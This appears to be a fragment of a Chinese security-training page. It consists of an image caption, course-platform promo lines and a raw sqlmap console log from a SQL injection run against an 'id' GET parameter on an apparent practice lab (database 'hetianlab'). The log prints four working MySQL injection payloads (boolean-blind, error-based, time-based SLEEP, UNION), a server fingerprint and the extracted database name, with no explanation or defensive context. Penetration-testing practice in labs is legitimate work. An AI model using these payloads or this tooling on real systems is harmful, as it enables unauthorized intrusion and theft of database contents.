 选择sqlmap.exe
网络安全就业推荐 bilibili
腾讯课堂
[20:43:43] [INFO] resuming back-end DBMS 'mysql'
[20:43:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=a' AND 5276=5276 AND 'wckO'='wckO
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=a' AND (SELECT 6953 FROM(SELECT COUNT(*),CONCAT(0x7170707171,(SELECT (ELT(6953=6953,1))),0x716b717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'BHgj'='BH
gj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=a' AND (SELECT 2729 FROM (SELECT(SLEEP(5)))dIQM) AND 'nUfd'='nUfd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9303' UNION ALL SELECT NULL,NULL,CONCAT(0x7170707171,0x426c6d4e76654f564e66676a53794d59596754465759556a4a586c4b6f754b526c716f5a6a5a5968,0x716b717071)-- -
---
[20:43:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:43:44] [INFO] fetching current database
[20:43:44] [WARNING] reflective value(s) found and filtering out
current database: 'hetianlab'
[20:43:44] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:43:44] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:43:44 /2020-09-09/
E:\software\Python2.7\sqlmap>